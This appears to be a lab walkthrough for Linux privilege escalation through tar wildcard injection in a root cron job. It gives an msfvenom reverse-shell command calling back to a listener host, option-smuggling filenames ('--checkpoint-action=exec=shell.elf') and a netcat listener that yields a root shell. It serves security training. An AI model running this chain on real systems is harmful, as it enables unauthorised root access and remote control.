 View the contents of the other cron job script:
cat /usr/local/bin/compress.sh
Note that the tar command is being run with a wildcard (*) in your home directory.
Take a look at the GTFOBins page for tar. Note that tar has command line options that let you run other commands as part of a checkpoint feature.
Use msfvenom on your Kali box to generate a reverse shell ELF binary. Update the LHOST IP address accordingly:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 -f elf -o shell.elf
Transfer the shell.elf file to /home/user/ on the Debian VM (you can use scp or host the file on a webserver on your Kali box and use wget). Make sure the file is
executable:
chmod +x /home/user/shell.elf
Create these two files in /home/user:
touch /home/user/--checkpoint=1
touch /home/user/--checkpoint-action=exec=shell.elf
When the tar command in the cron job runs, the wildcard (*) will expand to include these files. Since their filenames are valid tar command line options, tar will
recognize them as such and treat them as command line options rather than filenames.
Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run (should not take longer than a minute). A root shell should connect back to
your netcat listener.
nc -nvlp 4444
Remember to exit out of the root shell and delete all the files you created to prevent the cron job from executing again:
rm /home/user/shell.elf
rm /home/user/--checkpoint=1
rm /home/user/--checkpoint-action=exec=shell.elf